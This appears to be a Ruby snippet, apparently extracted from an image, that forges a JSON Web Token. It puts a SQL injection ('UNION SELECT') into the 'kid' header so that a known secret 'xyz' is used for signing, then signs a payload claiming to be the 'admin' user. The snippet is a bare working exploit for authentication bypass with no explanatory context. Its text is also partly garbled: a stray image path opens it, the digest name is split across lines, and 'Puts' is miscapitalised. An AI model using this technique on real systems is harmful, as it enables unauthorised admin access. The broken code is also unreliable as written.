 header = '{"typ":"JWT","alg":"HS256","kid":"kkkkkkkkkk\' UNION SELECT
\' xyz"}'
payload = '{"user":"admin"}'
require 'base64'
require 'openssl'
data = Base64.strict_encode64(header)+"."+
Base64.strict_encode64(payload)
data.gsub!("=","")
secret = "xyz"
signature =
Base64.urlsafe_encode64(OpenSSL::HMAC.digest(OpenSSL::Digest.new("sha25
6"), secret, data))
Puts data+"."+signature